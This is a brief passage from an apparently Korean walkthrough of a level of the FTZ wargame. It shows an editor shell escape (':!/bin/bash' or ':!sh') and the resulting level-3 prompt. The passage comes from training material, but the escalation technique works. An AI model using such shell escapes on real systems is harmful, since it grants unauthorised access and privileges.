
#여기 있습니다... 보세요... 명령어는 !/file 이라했는데
:!
#이렇게 고쳐줍니다.... 그리고 쉘 명령어를 입력합니다....
:!/bin/bash
#또는
:!sh
#그럼 레벨 3의 권한을 얻게됩니다
[level3@ftz level2]$
#이제 뭘해야할지 아시겠죠?